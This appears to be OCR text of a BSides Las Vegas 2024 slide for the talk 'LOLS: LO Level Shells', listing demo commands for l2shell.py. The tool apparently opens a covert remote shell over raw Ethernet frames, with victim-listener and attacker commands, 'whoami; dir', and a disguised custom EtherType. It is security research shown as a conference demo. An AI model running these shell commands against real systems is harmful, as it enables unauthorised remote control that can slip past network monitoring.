 Demo Commands
• Attack #1: Victim System:
• .\l2shell.py -l -a att123 -s sess123
• Attacker System (Debian):
• sudo python3 l2shell.py -c -a att123 -s sess123 -m <mac_addr>
• Whoami; dir
• Attack #2: Victim System (Debian) - Ether Type:
• sudo python3 l2shell.py -c -a att123 -s sess123 -m <mac_addr> -et 0x8181 (STP)
Spam
Elysee Franchuk, Mohnish Dhage
LOLS: LO Level Shells
LAS
VEGAS
BSIDES
MMXXIV